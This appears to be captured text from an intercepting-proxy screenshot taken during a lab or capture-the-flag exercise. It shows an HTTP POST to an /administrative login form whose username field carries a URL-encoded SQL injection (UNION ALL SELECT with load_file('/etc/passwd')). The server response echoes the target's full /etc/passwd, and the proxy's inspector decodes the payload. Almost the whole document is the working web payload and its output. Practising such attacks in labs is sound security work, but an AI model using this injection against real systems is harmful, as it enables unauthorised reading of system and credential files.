 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.212.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.129.212.12
10 Connection: close
11 Referer: http://10.129.212.12/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=test'%20UNION%20ALL%20SELECT%20NULL%2cload_file('%2fetc%2fpasswd')%2cNULL%2cNULL%2cNULL%2cNULL%3b%20--%20-&password=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>
68 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
</p>
69 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
INSPECTOR
Selection (106)
SELECTED TEXT
test'%20UNION%20ALL%20SELECT%20NULL%2cload_file('%2fetc%2fpasswd')%2cNULL%2cNULL%2cNULL%2cNULL%3b%20--%20-
DECODED FROM: URL encoding
test' UNION ALL SELECT NULL,load_file('/etc/passwd'),NULL,NULL,NULL,NULL; -- -
Cancel
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)